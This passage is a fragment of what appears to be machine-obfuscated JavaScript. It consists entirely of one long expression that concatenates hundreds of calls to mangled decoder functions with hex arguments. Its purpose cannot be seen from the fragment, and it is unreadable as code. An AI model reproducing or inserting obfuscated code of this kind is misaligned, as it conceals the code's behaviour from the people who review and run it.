6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0